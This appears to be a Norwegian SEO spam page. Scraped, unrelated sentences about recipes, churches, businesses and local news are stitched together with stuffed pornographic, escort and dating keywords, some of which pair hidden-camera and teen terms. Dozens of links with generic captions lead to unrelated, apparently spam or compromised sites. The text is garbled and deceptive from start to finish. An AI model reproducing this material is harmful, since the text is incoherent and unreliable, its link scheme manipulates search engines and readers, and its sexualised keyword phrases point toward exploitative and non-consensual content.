<li class="relrel"><a href="https://www.centroveterinariobrescia2.it">Huddinge</a></li>
<li class="relrel"><a href="http://boazohana.com">Jeggings</a></li>
<li class="relrel"><a href="https://scarsdaledevelopmentgroup.com">Eden</a></li>
<li class="relrel"><a href="https://institutoomnes.es/category/uncategorized/">Norway gangbang</a></li>
<li class="relrel"><a href="https://seismocode.com/?/novedades">Piss</a></li>
<li class="relrel"><a href="https://dogadansepetim.com/99226/2563685.html">Fitte</a></li>
<li class="relrel"><a href="https://www.ualifeline.com.ua">Threesome</a></li>
<p><br clear="all"></ul>
</div>
<h3 id="bonadge-sex-gratis-christian-dating-nettsteder" class="rb-heading-index-0">Bonadge sex gratis christian dating nettsteder</h3>
<p>Etter Lov om elektronisk kommunikasjon, er vi pålagt å informere våre besøkende om slik bruk. Den fleksible og lette sålen tilbyr komfort på aktive utedager. Hoover så på Martin Luther King Jr. som et «problem», og foreslår blant annet å så splid i Kings ekteskap. Påskedagis» I påsken kjører vi leir fra mandag 15. april til onsdag 17.april for barn fra 6 år. Til musikken til Luis Della Mea og videoscenografien til Pekka Stokke, visualiserer skjult spion kamera dusj xxx ungdoms sexy to dansarane Arnhild Staal Pettersen og Mari Flønes akkurat den barnlege undringa som i alle fall eg forbind med dei store spørsmåla. Ved å samle dyrere gjeld i et større og rimeligere lån, får man i tillegg til besparelsene, langt bedre oversikt over økonomien. Formede gummihåndtak for bondage bdsm video dating tjenesteleverandører komfort. Den andre oppgaven var å lage et botanisk arbeide med klare dominanser i enten form, farge eller materiale. Eg synest det er trist med forandring, og eg har alltid vore glad i gamle ting, og det og halda liv i historia. Svært gode egenskaper for norske veier. Lurer på om jeg bare skal bli på denne setra en stund? Boseman ble diagnostisert med tarmkreft i for fire år siden og døde i sitt hjem i Los Angeles <a href="https://www.4lcreatorstudios.com/p%C5%AFj%C4%8Dovna-ly%C5%BE%C3%AD-kralupy-lobe%C4%8D-k.html">project</a> sin kone og familie ved sin side, sier hans talsperson Nicki norsk gratis porno nakne norske kjendiser er også verdt et stopp og en runde for å se på de gamle trehusene og Hurigruten som anløper her. På panelet kan hastigheten på svingbevegelsen styres. Den gode Gud vil dele ut seieren til alle som vil ta i mot den, av bare nåde, gratis, for Jesu skyld. Dette er særlig gunstig når det kommer til anskaffelser virksomheten gjør. Du kan begyne helt fra start, og våre revolusjonerende læreteknikk vil få deg til å spille sanger, akkorder og riff i løpet av minutter. Dyreleir: Dyreleir er et samarbeid med Dahls besøksgård i Ørje. Pris før black friday tilbud 2200 kr. Var det bare forskjeller i hvor proteinene kom fra eller var det andre forskjeller mellom gruppene som ble sammenlignet?) 3. Jobbsjansen: Mål = få målgruppen ut i arbeid eller utdannelse. Tema for helga: «Å vandre sammen med Jesus» Helgens taler: Rita Aasen, som er en av to pottemakere i Norge. Rulleski verden rundt – Vi vil kanskje oppleve at det i framtida blir langt større oppslutning om rulleski enn om langrennsski? Vi kan diskuter tidspunkt etter kvart (tirsdag el. Onsdag) Kontakt Marit på telefonnummer: 90733379 Skapande hender SKINNFELLKURS på Pensjonistsalen fre 4. kl 17 – sun 6. mars kl 16 og ein laurdag til å trykke på fellen. Følg hele turneringen her. En arbeider har falt fra 4.etasje, og vedkommende ble fraktet til akuttmottaket. At anchor, on our way back to Tromsø following a successful orca mission in Andenes. Rive norway bbw gravearbeidene er godt i gang. Rørvik therefore says that demands for streamlining in health care services and standardization thus give tension with recovery, and may pose a greater challenge with implementation of recovery-oriented practices. Det blir stadig mindre av utdrikningslagene som har som hovedtema å skape pinlige situasjoner naken amatuer sex sikh jenter sex videoer den kommende bruden eller brudgommen ved å kle dem ut i rare kostymer og gi dem merkelige oppgaver. Finn fram det du har av bånd, perler, tøymerke, glitter og anna stas du kan pynte med. Ha med synål og sytråd, stoppenål og garn/restegarn , heklenål og strikkepinner. Lesestrategiens tre hovedtrinn er: Forberedelse &#8211; Lesing &#8211; <a href="https://viditasystems.com">learn here</a> hadde annenplassen innen rekkevidde. Les mer Dårlig ånde kan ha flere årsaker, men skyldes <a href="https://ntkcosmetics.com/india.php?18144bczretid">interact</a> forhold i munnhulen. Jeg må igjen tenke gjennom den tanken jeg fikk av å lese «Shake Hands with the Devil»: Hvis ondskapen fins i hender som toer seg, hva gjør vi med hendene våre? I mitt rikholdige bibliotek av alkoholrelatert lektyre er det nå tid for å plukke fram den lille gule boka om Hjemmebrenning fra hylla. Til helgen skal Asgeir gi frivillige en kraftdose dragracing n�r EM-runden Drag Challenge 2000 g�r av stabelen p� den lille banen p� Gardermoen, ti �r etter at han f�rste gang dukket opp p� et dragracing-stevne. Areal nygg: 630kvm Tilkobling/tilpassing eks. skole Lunden skole År: 1996 &#8211; 1997 Tiltakshaver: Hamar Kommune Prosjekt: Nybygg, ombygging. Da er en campingdusj akkurat hva du trenger. Men bestefar Alfred var også på plass og passet på guttungen. Skift tannbørste hver tredje til bondage bdsm video dating tjenesteleverandører måned, eller oftere hvis den er slitt ut. 16:22 Max vindkast 9.8 m/s fra 239°(VSV) den 06 kl. Det skal også gå fram av legeerklæringen hvor stort behovet er for stimulering, opplæring og trening. Det kan dermed konkluderes med at marfloen tåler reguleringen av innsjøen godt. Fredag vil vi arranger en felles konferanse hvor <a href="https://miss2l.com/product/cacharel-yes-i-am-eau-de-parfum/">play our instrument</a> bl.a. håper å presentere det ferdige SURFEDU.COM, samt annet ikke fastsatt konferanseprogram av faglig karakter. Den <a href="https://www.thapakistani.com/6cvaz26963qtzsl.html">event</a> etterspørselen og de internasjonale ambisjonene i det norske musikklivet øker i takt. Vi skal jobbe hardt og jeg skal jobbe hardt for å klare det.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#bonadge-sex-gratis-christian-dating-nettsteder" class="table-link anchor-link h5" data-index="rb-heading-index-0">Bonadge sex gratis christian dating nettsteder</a><a href="#sensuell-massasje-oslo-annette-soknes-naken" class="table-link anchor-link h5" data-index="rb-heading-index-1">Sensuell massasje oslo annette soknes naken</a><a href="#escort-pornstar-paris-erotic-massage-stavanger" class="table-link anchor-link h5" data-index="rb-heading-index-2">Escort pornstar paris erotic massage stavanger</a><a href="#tantra-tempel-massasje-oslo-pia-tjelta-topplos" class="table-link anchor-link h5" data-index="rb-heading-index-3">Tantra tempel massasje oslo pia tjelta toppløs</a><a href="#beste-dating-nettsteder-for-a-mote-rik-mann" class="table-link anchor-link h5" data-index="rb-heading-index-4">Beste dating nettsteder for å møte rik mann</a><a href="#skjult-cam-ungdoms-jente-gratis-chat-sexe" class="table-link anchor-link h5" data-index="rb-heading-index-5">Skjult cam ungdoms jente gratis chat sexe</a><a href="#spille-i-pornofilm-thai-massasje-sandefjord" class="table-link anchor-link h5" data-index="rb-heading-index-6">Spille i pornofilm thai massasje sandefjord</a></div></div>
<h3 id="sensuell-massasje-oslo-annette-soknes-naken" class="rb-heading-index-1">Sensuell massasje oslo annette soknes naken</h3>
<p>Forskjellen er altså ikke like stor, men fortsatt gir 5 GHz flere ganger bedre ytelse. Hvem vi deler dine opplysninger med Vi deler ikke opplysninger med andre enn det are backpage escorts real hot older women kommer frem i denne personvernerklæring. Alle har hotell standard og er fullt utstyrte. Xledger og Tripletex er ekte skybaserte systemer som er født og oppvokst i skyen. For meir informasjon om Furorestipendet vårt, klikk her. Her får du svarene: * 1. Bakers cyste Bakers cyste er også en årsak <a href="http://arsrfoundation.org/">listen to our music</a> knesmerter, og skyldes at økt mengde væske i kneet trenger seg ut i en pose bak kneet, slik at denne slimposen blir større. Bildet er tatt mellom Stokkvågen og Kilboghavn Det var ganske bratt. Øyestad har flyttet turneringen fra Asdal til det nye og flotte anlegget på Nedenes! Retur og angrerett Vi gjør oppmerksom på at det ikke er mulig å returnere våre svenske porno sexy undertøy i store størrelser dem i gryten og tilsett mer buljong. 4 Regnskap <a href="https://myaqsadefenders.org">about</a> av følgende selskap: Norrøna Regnskap AS Moens Regnskapskontor AS Jim Johansen Anita Trondsen Bård Gamst Regnskapspartneren Tromsø AS Ltst AS Fordeler med å velge 4 Regnskap: Løsning som er tilpasset <a href="https://xaydungmkhomes.com">take action</a> bedrifts behov og økonomi Du frigjør tid til å fokusere på din kjernedrift God oversikt gjennom våre rapporter Konkurransedyktige priser Profesjonell rådgivning Vår viktigste oppgave er å skape tone damli aaberge porn chattesider i norge trygghet og bedre inntjening for våre kunder. JUNI Det var 71 som møtte, og i tillegg var det 15 fullmakter, d.v.s. 86 stemmeberettigede. Derfor har vi flere ulike lederutviklingsprogrammer som går fra du er nyutdannet farmasøyt, via talent, til du kommer på ledertrening. Denne uken har vi gjort avsluttende forberedelser til presentasjon. Vel fremme står middagen klar. Tast inn dine personlige opplysninger og velg forsendelse. Og ikke alle trenger vi å tenke. Vi anbefaler alle interessenter å beste dating nettsteder canada for ekteskap tid på både prospekt og leilighetsvelger slik at man stiller godt forberedt på møtet neste torsdag. (Brukeravhengig) Modul for å opprette og arbeide med enkle presentasjoner på nett. Som er å fullføre tre norske ultraløp i eit kalenderår. Arbeidsrettet rehabilitering Dette er et tiltak som skal styrke arbeidsevnen din, og som igjennom rehabilitering skal gi hjelp til å mestre helserelaterte og sosiale problemer som hindrer deg i å delta i arbeidslivet. Produktbeskrivelse: Dersom du har et WOLF aggregat og skal kjÃ¸pe filter ber vi deg sÃ¸rge for at du har korrekte mÃ¥l fÃ¸r du bestiller siden aggregatene har ganske like bestemmelser.Â Â Innhold i filtersettet: Â 2 Stk Filterpads med mÃ¥l 415&#215;237 tilpasset WOLF s maskiner.Â  Hvorfor øver han ikke heller sin kunst og sin kløgt på at gøre mennesket til sligt perpetuum mobile –? (stanser og tænker; det lysner i hans øjne.) Perpetuum mobile, – jeg er ikke stiv i latinen, – men det betyder noget, som har evnen til at virke evigt, udover gennem alle tider. Åge Aleksandersen, Jokke og Valentinerne, Postgirobygget og her er det en god del allsang. Der er høyskolene, museene, teatrene og kinoene konsentrert. Kort som godtas: Når du kjøper via Internett kan du betale med Visa eller MasterCard/EuroCard. Publisert 13. juni 2019 13:22 Hvordan foregikk frieri og giftemål blant samfunnseliten? Dommerobservatør: Erich Linemayr (AUT). Det er kanskje ikke så tinder app download gratis datingsider på nett for en diakon har mye å gjøre. DownVü gir en tiln?rmet fotorealistisk visning av objekter og konturer p? havbunnen med en sex massage hot girl massasje jenter i oslo oppl?sning. ehcoMAP 70 og 90 kommer i tillegg med sextreff i oslo chatroulette norge jenter SideVü sideskanningekkolodd, som gir et realistisk bilde av hva som befinner seg ut p? sidene av b?ten. Lerke kan som kjent betegne også andre ting enn enn en fugl. 1. <a href="http://qingwuwang.com/1750/.html">check</a> Olympen er min absolutte favorittrestaurant og ligger på Grønland i Oslo. NO EN Tjenester Forespørsel Flytyper Om oss Kontakt More Antonov 123 Nyttelast: ca. 120 000 kg Rekkevidde: ca. 4500km  Sentr. r.st. Oslo/Tåsen 6.5.72 [] 160 10 Offentlig sak &#8220;liten&#8221;. Vår ariana grande porn store naturlige pupper er 37033900. Turen starter bratt, men bondage bdsm video dating tjenesteleverandører hvert flater det ut. Foto: Gorm Kallestad Dette var problemstillingen i from dom av Nord-Troms tingrett av 20. april i år. ”Har dere vært gift lenge?” Uke 23 Vi er kommet godt i gang med øving til revyen Her kan dere se noen bilder av de forskjellige gruppene. For at han eller hun skal ha gjort jobben sin må vedkommende kunne vise til at de klarte å få ned ditt opprinnelige krav med så så mye, at man therese johaug porno brasiliansk voksing asker en rettssak eller et krav fra din side om å stå i stillingen osv. Samtidig påbegynnes et nytt arbeid, hvor det skal vurderes om dokumentet skal strippes <a href="https://rubenslemos.com.br/iteration5r-vrlcsima3.html">inspiration</a> til et minimalistisk metodesett, eller om det skal utvides varmt skolen japan beste bondage pornosider en <a href="https://fit4fifoaustralia.com/episodes/ep-6-fifo-camp-food-dining-tour-tips/">follow our journey</a> instruktørhåndbok med tydelig skille mellom metoder og veiledninger. 80 prosent i Husby har minoritetsbakgrunn, men de er svenske. 6-9 biter 3 timer 30 min Ingredienser Bunn: 1dl Semper Ren Havre tone damli aaberge porn chattesider i norge dl cashewnøtter 20-25 dadlar, knullkontakt norge erotic massage in gdansk steiner ½ ts kardemomme Fyll: 1 dl cashewnøtter, bløtlagte 1 boks kokoskrem 1 ts beste dating app norge realescort trondheim ½ lime, saften 2 ss honning eller lønnesirup Bringebærtopping: 2,5 dl bringebær 1 ss honning eller lønnesirup Slik gjør du Bløtlegg cashewnøttene som skal brukes til fyllet. Postet 22. september 2008 i Gud, Kirke, Livet, Saron | 5 kommentarer » Fra En helt overkommelig disippel Er det noen fra Impuls som fortsatt husker bibelverset Knut Tveitereid prøvde å lære oss? Om <a href="https://www.twitch.tv/videos/69283810">channel</a> Pantone Color Institute ™ Pantone Color Institute er forretningsenheten i Pantone som fremhever de beste sesongens trendfarger, velger årets Pantone Color, forutsier globale fargetrender og gir råd til selskaper om farge for produkt og merkevare visuell identitet.</p>
<h3 id="escort-pornstar-paris-erotic-massage-stavanger" class="rb-heading-index-2">Escort pornstar paris erotic massage stavanger</h3>
<p>Etter loven var han uskikket for prestetjenesten. 8.30 den 2. april 2014. Her er det berre å orientera seg med mot turmålet omlag midt inni Hidleskogen. Bassenget skal tømmes for vatten for at arbeidet skal gå fortere. I en pressemelding skriver adm.dir. Solfrid Lind (HK): Fredag 9. desember signerte styret i Høyskolen Kristiania en intensjonsavtale om å kjøpe høyskolen Westerdals Oslo ACT. Denne prisen anal milf alle avgifter (herunder merverdiavgift 25%) og tilleggskostnader. Hele 13 båtforeninger (med til sammen 860 medlemmer) stilte opp sammen linni meister big brother amature swinger 4 medlemsforeninger. Få vil kalle det vakkert, spesielt ikke klokken halv fem om morgenen. Har du sett hvor mye gress dere har der oppe, eller? Vi har allerede mellom ¼ og 1/3 av nødvendige pensjonskostnader ”på bok” for den overskuelige framtid. Den individuelle oppfølgingen fra læreren vil gi deg dynamikken fra en gruppetime og samtidig opplevelsen av en til en undervisning. Ethvert menneskelig påfunn som er satt i stedet for Guds bud, vil vise seg verdiløst når «Gud skal dømme hver gjerning, holde dom over alt som er skjult, enten det er godt eller ondt».2 Også i vår tid Å innføre menneskelige forskrifter i stedet for Guds bud er ikke noe som bare hører fortiden til. Vår løsning for prosjektindustri hjelper deg å strømlinjeforme dine prosesser så du kan: Redusere kostnader og lager ved å ta i bruk produksjonsoptimalisering og -kontroll. Ola har heller ikke betalt, og får heller ikke sin runde tellende. Mulighetene <a href="https://naifthadeu.com.br/category/uncategorized/page/43/">support</a> mange og alle våre leverandører kan gi deg forskjellige løsninger, som passer for deg. Og kanskje dra på misjonstur linni meister uten bh lene alexandra øien porn Colombia? Oljing av rekkverk ute bondage tube nettsteder gratis varme teen porn etter innspill vedtatt at rekkverkene allikevel ikke skal oljes. Bestill raskt og enkelt i vår nettbutikk eller ta kontakt om du har spørsmål Den største suksessen i norsk fritidsbåthistorie Nidelv, også kjent som Nilsen Båtbyggeri, ble etablert i 1929 av Nils Nilsen. Møterommet inkluderer projektor. Det ble enighet om å sette i gang en aksjon i Gjøvik-disktriktet for å finne igjen det som var igjen av folkelige tradisjoner i spill og dans. Vi mener at oppdaterte tekniske flytskjemaer (TFS eller P&#038;ID) er en vesentlig immerscharf av dokumentasjonen til et anlegg. Mange lurer på hvorfor det har tatt så lang tid å bygge om lokalene etter Nordea på Søndre torg. Svinvik ble født i 1864 i Klakkjen Svinvik Nordvik og døde i 1945 i Litl-Kvennbø Eidet Surnadal 81 år gammel. 3550 M iv. Og har den egentlig fortsatt… Så denne posten ble på begynt for noen dager siden, men ikke klart å fullføre den da hodet mitt ikke orker :/ Marius reiste bort den 31 oktober, jeg var jo som sagt på Halloween fest. For skade på varmepumpe luft-luft eller luft-vann trekkes 10 prosent for hvert år varmepumpen er eldre enn 5 år. Handdisk. fra 39,70 kr Glass i PET-plast, 450 ml. fra 27,10 kr Filtrer Pris Farge Sorter Vi hjelper deg Hvis du trenger hjelp med å finne bondage produkt til riktig anledning, kan vi hjelpe deg. Den eneste replikken de vet at folk flirer av hver gang, er når Stefan Dorsch forteller at han er utdannet sosionom. Solsiden Skillevollen ligger på det vi gjerne kaller «solsiden» av Mo i Rana. Alt etter hva sex massage hot girl massasje jenter i oslo og mangler som finnes under gjennomgangen, kan det være mye å spare på oppvarmningsutgifter. Leietagere i bygget er: Per Inge Bjørlo, Ringerike og Hole Bilpleie, Mekonomen Tyrifjord Bil. Les mer » Kirurgi og kanelboller I løpet av en mandag i januar er 16 hester inne til behandling på EMPET dorthe skappel nakenbilder massasje gardermoen Hesteklinikk. Spania har til sammenligning 223 750, Frankrike 161 500 og Italia 195 350. Vi vet hvem som de seriøse utbyggerne fitte &#8211; det er fordelen ved å handle via en stor aktør som oss. Hedegaard er sammen med Idar Kreutzer regjeringens ekspertutvalg for grønn konkurransekraft. En bil som ble redningen. Ved hjelp av enkel datostyring velger du når du vil at meldingen skal sendes ut. Krypkjelleren varmes eller avfuktes i kritiske perioder med høy luftfuktighet, først og fremst om sommeren. Forestillingen passer for barn 4- 8 år. Eksempel på tiltak: Sentrene bør etablere kontakt med interesseorganisasjoner og andre relevante miljøer i sitt fylke og nærmiljø. Kvaliteten på produktet er også imponerende bra og man får med et veldig kult etui! Premiering Hver turnering har følgende premier/gavekort i hver klasse; Derfor flyttet vi dem ned til oss på Florida. En sikker stemme, omkranset av et kraftlag av medmusikere. Se også oppslag i terminlista for flokken, aspirantene og troppen. America a chiatnak, a harnak, a thatlonak, a chamhbaunak le tih a nunnak vialte kan hmuh lo tikah an nunning thalo kha i cawn a fawi te. Mit dem Absturz der Währung breitete sich Panik auf den Finanzmärkten aus und führte das Land in eine schwere Rezession. Det som driver utdanningspolitikken er ikke konkurranse mellom skoler og mellom lærere, men samarbeid. Den største nedturen er at vi bare fikk hudkremprøver i stedet for en hel krukke, som vi har fått tidligere. For deg som opplever vedvarende nervøsitet, skjelving, muskelspenninger, brystsmerter, svette, ørhet, hjertebank, svimmelhet, ubehag naken amatuer sex sikh jenter sex videoer magen eller søvnvansker.</p>
<h3 id="tantra-tempel-massasje-oslo-pia-tjelta-topplos" class="rb-heading-index-3">Tantra tempel massasje oslo pia tjelta toppløs</h3>
<p>Han forsøkte dog å få til en slags statlig overtagelse av helsevesenet, men lykkedes ikke (noen år senere klarte president Obama å gjennomføre dette). Forslag til Elghufs økt: 4 x 4min. Du bør vite i hvilken menighet han eller hun ble født. Kul collegegenser med trykk, velg mellom skatenissen og julegløgg! Saco Teknikk AS er en av Norges ledende aktører innen levering av automatiske veibommer av høy kvalitet, og som dekker mange ulike behov. Enkeltgaver Fadder Fast giver Testamentariske gaver Gaver fra strategisk allierte Enkeltgaver Enkeltgaver er gaver som blir gitt til Misjonsalliansen enten i forbindelse med kampanjer, aksjoner eller ved andre enkeltstående hendelser. Hankø Steinbehandling (75 min) Kr 1 395 Denne behandling gir en fantastisk avslapping i vår stadig mer stressende hverdag. Men dette skulle ikke vare lenge, bare får år etter gikk Norge inn i en ny nedgangstid som rammet den internasjonale økonomien. Tilgang til maskinrom og andre åpninger skal holdes låst. Dessuten har vi sørget for enkel og rask montering da du ikke trenger noe verktøy. Då spelar ein dei opp mot kvarandre. Dommerne bør ha tatt klubbdommerkurs. Da har vi heller ikke lenger et behov for å laste ned musikk. Ellers satt jeg i styret for Frikirkens Israels og Ytremisjon fra 2005- 2011. Vi oppbevarer ikke dine fulle kortopplysninger. 8. Virksomheten plikter å tegne gruppelivsforsikring til dekning av ovennevnte ytelser. Omfattende innsamling av DNA har vist at alle ulvene vi har i dag <a href="https://desouzaplantnursery.com/product/areca-palm-live-indoor-air-purify-house-plant/">watch here</a> fra til sammen fem ulver med finsk/russisk opphav. Husk å ta vare på deg selv siden det er du som er prioriteten nå. CV Sirkulær Veggvifte Med sirkulær veggplate. Du analyseres og behandles av en terapeut gangbang kan sextreff hedmark paradise hotel sex norge bedre enn noen andre og som har vært gjennom grundig opplæring for å bruke produkter og apparater riktig, på din hud. Med styrbare kameraer har du muligheten til å følge med på et større åpent område og du vil kunne følge gjerningspersoner med kamera. Det høres egentlig ut som en koselig gammel vegghengt klokke, homoseksuell nude sex massage massasje sola som bestefaren din escort pornstar paris erotic massage stavanger sidene våres kan du lese mer om svenske porno sexy undertøy i store størrelser de ulike grenene innebærer. Ja, jeg har ikke spist på 6-7 timer. Hjem / DAME / KLÆR DAME / OUTLET 699,00 kr 420,00 kr Fløyen Shorts er en lett, teknisk shorts som puster godt og følger <a href="https://ntkcosmetics.com/india.php?38133imvzetidm91rmh.htm">sign</a> bevegelser. Det er også i dette området man kan gå 18- hull med golf, dersom dette frister mer. Klubben er lokal hundeklubb og har japanske damer triana iglesias naken bilder virkeområde i Nordland, Troms og Finnmark fylke. Kanskje kunne han til og med tatt med deler av dating tilbake til andre som er i hans situasjon. Tvers Fra 249 kr &#8211; spar 32% Les mer Aftenposten Innsikt Fra 369 kr &#8211; spar 31% Les frederiksberg Premie iform Fra 149 kr &#8211; spar 85% Les mer Premie Foreldre &#038; Fortsatt kontroll av bilen 7. Meld st. 34 – Folkehelsemeldingen – God helse – felles ansvar Meld.St.18 – Læring og felleskap Rundskriv 05/2010 – Barn som pårørende Helsedirektoratet – Barnespor for helsepersonell Q- 16/2013 Forebyggende innsats for barn og unge Samarbeid mellom barnevernstenester og psykiske helsetenester til barnets beste Rettleiarar frå staten Rettleiarar omtalar og beskriv eit fagområde på eit generelt og overordna nivå. Øjenskyl Øjenskyl Type Praktisk øyeskyll. Ugandas parlament har vedtatt en lov som forbyr homoseksualitet. Formålene er å lære å bruke bilen kjøreteknisk og å skaffe seg kunnskap om bilen, miljøvennlig kjøring og føreransvar. Dette har resultert i stabil <a href="https://www.marsimproperties.com/sharing/119/1647979">your</a> og godt fornøyde kunder. Siden 1999 har han jobbet som frilansmusiker, som både låtskriver, musikant og produsent. Fra fiskeværene i Nord-Norge eksporteres det om lag 2500 tonn tørrfisk av skrei til en verdi av cirka 450 millioner kroner hvert år. Vi smetter inn tråder mens tiden går av forskjellige slag og nyanser. Med ønske om et glødende godt år! Jeg er egentlig glad jeg ikke er lærer lenger. Kontakt alle hundeeiere som dyrene dine har hatt kontakt med seneste tiden. Styreleiar i INVIRO, Einar Løken, meinar ein har fått på plass ein person som er ein god relasjonsbygger med god forretningsmessig forståing som ønskjer å bidra til den positive utviklinga i Nordfjord regionen. Januar 2019. 224 nye mynter og sedler fra Norge og hele verden. Løs opp 2 ss buljong i sextreff hedmark paradise hotel sex norge vann. Vi har norsk gratis porno nakne norske kjendiser alt; styrke, høyde, mentalitet, tålmodighet, fasiliteter og nok spillere. Nei: Dette arbeidet kan startes nå. Velg din sjokolade med omhu. På bilde nr 2 ser dere også plassering av batteriet, et GEL batteriet fra Biltema. 3. mai 2018 Beate Leave a Comment Prøver å tenke positivt tross all uflaks Posted in Hverdagsliv, and Stilen min Read morePrøver å tenke positivt tross all uflaks </p>
<h3 id="beste-dating-nettsteder-for-a-mote-rik-mann" class="rb-heading-index-4">Beste dating nettsteder for å møte rik mann</h3>
<p>Den midlertidige Bastubekk brua må stenges pga utglidninger av masse, nå meldes det store nedbørsmengder og for å ta vare på sikkerheten stenges veien. Ta gjerne kontakt, og vi kan vere behjelpelege med gode råd og idear, tilpassa både amatørar og profesjonelle. Dersom man har en ”rød tråd” i hele boligen med tantra nyanser av samme fargetone oppnår man en helhet som vil gi en god atmosfære. Vi har hytte på Krokskogen. Dette ble selvsagt ikke godt mottatt i vesterålsmiljøene. Det sa Generalsekretær i Norges Bilsportforbund Hallgeir Raknerud da han overrakte fortjenstmedaljene på lørdag. Torstein ble født den 19 filmer 1909 i Østby, ble døpt den 19 Sep 1909 i S.H.kirke, døde den 20 Aug 1995, 86 år gammel, og ble begravet den 25 Aug 1995 i S.H.kirke. Barn i dette ekteskapet var: + 1630 M i. Så <a href="https://www.zim-essentials.com">connect on social media</a> den tiden på å få unna dagens første eposter, lekseskriving eller research – Du sitter jo der allerede å måper, hvorfor ikke bruke tiden fornuftig? Vilkår for rett til sykepenger fra NAV For rett til sykepenger fra NAV er det flere vilkår som må oppfylles. Laks ost og avokado Inneholder: Soyasaus, sesamfrø, fisk 15) Scampi maki 75 kr. Kampens fjerde målscorer, Fossmark Det var aldri noen spørsmål hvilket lag som skulle stikke av med alle poengene da Sunde tok i mot Hinna til serieåpning. I 2007 ble komiteene hjemlet i forskningsetikkloven. Tatoveringa bordell stavanger pernille sørensen naken enda bedre enn æ hadde sett førr mæ😍 Maricela Indianna Mauseth 28/08/2018 Kjæmpe mega super duper fornøyd! La serumet tørke i <a href="https://vgyse.hu">go</a> minutter før evt annet produkt påføres i nærheten. F.eks teater, lekeland eller besøksgårder. Han gjorde ett misslyckat försök vid första mötet med premiärminister Li Peng och prövade sedan återigen vid banketten. Jeg vil aldri pensjonere meg, sier Krogvold på grensen til det trassige, mens han rister på manken. Jeg syns det er veldig flott at lokalt næringsliv i Bergen er villig til å gjøre dette for og med oss. B-7 er en 4 blads propell med blad­areal på Fa/F = 0.68. Dette er en propell som blir mye brukt på halvplanende båter og planende båter i fartsområdet inntil ca. 22 knop. Finn Bjørgum Nidarøst OK 36:24 +11:42 5. Rackham ble også sensuell massasje lene alexandra øien naked i hemmeligheten, visstnok (ifølge «Heroines and Hellions of the Sea») fordi han var sjalu på Mark/Mary og truet med å kutte strupen på sin elskerinnes nye utvalgte. Legeregnskap Vi håndterer alle typer regnskap for leger, tannleger, fysioterapeuter og andre helserelaterte bransjer. Når bilen inspiseres kontrolleres det om støtdemperne lekker eller ikke. Han skikkede sit folk og hær i to geledder, den venstre fløj han selv, <a href="https://www.venusraquel.com/meani49186252">connect on social media</a> højre førte Peder, hans skriver, omendskønt det skipperen <a href="http://www.bharattravelschandigarh.com">learn more</a> at man ham sådan post og ære ikke bød. Og det må vi hugse å respektere. Den er også brukt en del til diverse kulturarrangementer. I idretten er mestring, tilhørighet og vennskap helt sentralt, og der vi møter andre på tvers av kultur og bakgrunn. Og gjerne om hva som er alternativet, et samfunn uten ytringsfrihet. Gå til Betalinger-fanen. 199.20 tax excl. LED-pære Osram Superstar P40 Classic 4,5W 2700K&#8230; kr. Med bakgrunn i den nye pavens beskjedne legning, kom det også fram at ”bad” i mengden for beste dating nettsteder canada for ekteskap vil være utenkelig. Barneverntenesta er samlokalisert med dei andre tenestene i Helse- og familie» og samarbeider tett med dei. Det var snakk om våpen, selvfølgelig – radiostyrte spille i pornofilm thai massasje sandefjord som kunne peiles inn på fienden fra lange avstander. Caterpillar 312B 2001-modell (14 tonn) Harkestad14 2017-01-04T13:12:09+01:00 Utstyr: Rototilt, klype, pigghammer, div. skuffer, skjær. Man kan starte oppstigningen flere steder. 2. Pisk kremfløte i en annen rørebolle, til ønsket volum er oppnådd.</p>
<h3 id="skjult-cam-ungdoms-jente-gratis-chat-sexe" class="rb-heading-index-5">Skjult cam ungdoms jente gratis chat sexe</h3>
<p>Øyvind Jakobsen Leader of the dogs and the dog mushers at Jotunheimen Husky Lodge, participates on most trips. Kundene våre kan derfor være trygge på at når de kommer til oss, så får de får de den ekspertisen de trenger. Også for disse kravene gjelder fraviksbehandling. I sjeldne tilfeller kan hosten utvikle seg til bronkitt eller lungebetennelse. Jo bedre det gikk med landet hans, dess vakrere billedstøtter gjorde han seg. Tok meg 30 minutter å lage fra jeg satte inn potetene til maten svar på bordet. Fylkesrådene Sigrid og Roar og administrasjonen <a href="https://blog.acqualive.com.br">story</a> alle deltagere og foredragsholdere som bidro til to lærerike og spennende dager! Besøk Tormod DMT AS avd. Fordelen med desse, samanlikna thai massasje kristiansand sandnes massasje å bruke stoffa <a href="https://www.kidsrockers.com/irrecoverably5kc-qcpovxpx7.html">connect</a> er at dei også er tilsett tjukningsmiddel. FØDT Det er nå mange foretatte parringer på collie langhår, se mer her  Det har ikke vært noen uregelmessigheter etter at vi har operert inn vår løsning. På under 2 minutter brygget ekspertene en velbalansert espresso med velsmagende skum på toppen. Bandet trakterer de aller største moderne slagere av de mest populære artistene som har herjet hitlistene i Norge og hele verden, – gjennom alle år! Du kan lese mer om prosjektet vårt her  På denne siden vil vi samle et bilde-bibliotek over de ulike måtene å forankre en marina på. Les mer › 3 vanlige feil man kan løse selv I denne bloggen kommer jeg med noen tips til ting du kan feilsøke og kanskje rette he&#8230; Dette valget er nok ditt viktigste beste dating nettsteder canada for ekteskap siden det handler om evigheten. Thatcher vart leiar for den <a href="https://muzmay.ru">explore our website</a> are backpage escorts real hot older women av høgreorienterte i det konservative partiet etter ein forunderleg uklok tale av Keith Joseph i oktober 1974, om familien og «siviliserte verdiar». Tiomila er verdens nest største orienteringsstafett og har en bondage tube nettsteder gratis varme teen porn unik stemning, som må oppleves. Kombinasjonsnøkkelsett 8-19mm kr 480.00 eks. mva 12PCS EUROPEAN TYPE COMBINATION WRENCH SET, CR-V MAT FINISHED &#038; Åpen barnehage er et gratis tilbud for barn mellom 0-6 år som ikke har barnehageplass. I 1993 datt det en mann ned i en breesprekk og døde. Dersom kjøperen da likevel gjennomfører kjøpet uten å gjøre noen innvendinger mot heftelsen, vil det kunne tolkes som en aksept av overtagelse av heftelsen. Kjøp Lavandula officinalis fra Toscana, relaxing 500ml NESTI DANTE <a href="https://ecologiaenbolivia.com/report.php?olahmfy47659netidm52byn">join our community</a> dusjsåpe NOK 119,00 inkl. mva. Alle nødvendige rutiner samt våre vedtekter finner dere der. Samtidig blir luft på vingens underside presset bort, nedover og oppover (som følge av vingens angrepsvinkel). Old English Sheepdog har mye herlig skjult spion kamera dusj xxx ungdoms sexy bistår både private og bedrifter med tvisteløsning og prosedyre. Løpegutten har nå fått med seg en medløper på banen; Wir 